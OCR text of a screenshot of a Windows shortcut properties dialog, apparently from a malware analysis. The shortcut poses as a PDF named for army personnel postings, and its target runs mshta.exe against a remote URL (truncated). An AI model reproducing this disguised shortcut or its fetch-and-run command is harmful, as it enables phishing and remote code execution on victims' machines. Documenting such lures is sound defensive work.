 LVE_CUM_POSTING_(ARMY_PERS).pdf 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
LVE_CUM_POSTING_(ARMY_PERS).pdf
目标类型: 应用程序
目标位置: System32
目标(T): 32\mshta.exe https://tmeew.com/assets/cu
起始位置(S): C:\Windows\System32\
快捷键(K): 无
运行方式(R): 常规窗口
备注(O): LVE_CUM_POSTING_(ARMY_PERS)
打开文件位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)